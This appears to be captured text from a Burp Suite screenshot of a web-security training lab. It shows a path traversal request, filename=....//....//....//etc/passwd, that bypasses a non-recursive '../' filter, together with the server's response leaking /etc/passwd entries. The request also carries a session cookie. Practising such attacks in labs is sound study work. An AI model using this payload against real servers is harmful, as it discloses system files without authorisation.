 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a2b00b9049247c5ccbf291f002e008c.web-security-academy.net
3 Cookie: session=9kfhuO5KsUO9il7Ro9MBwWIHBYBVOMEI
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin